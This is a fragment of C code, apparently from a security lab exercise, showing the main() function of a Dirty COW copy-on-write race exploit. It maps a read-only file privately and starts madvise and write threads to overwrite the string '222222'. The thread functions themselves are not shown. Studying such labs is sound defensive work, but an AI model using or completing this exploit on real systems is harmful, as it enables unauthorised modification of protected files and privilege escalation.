 int main(int argc, char *argv[])
{
  pthread_t pth1,pth2;
  struct stat st;
  int file_size;

  // Open the target file in the read-only mode.
  int f=open("/zzz", O_RDONLY);

  // Map the file to COW memory using MAP_PRIVATE.
  fstat(f, &st);
  file_size = st.st_size;
  map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);

  // Find the position of the target area
  char *position = strstr(map, "222222");
  // We have to do the attack using two threads.
  pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
  pthread_create(&pth2, NULL, writeThread, position);

  // Wait for the threads to finish.
  pthread_join(pth1, NULL);
  pthread_join(pth2, NULL);
  return 0;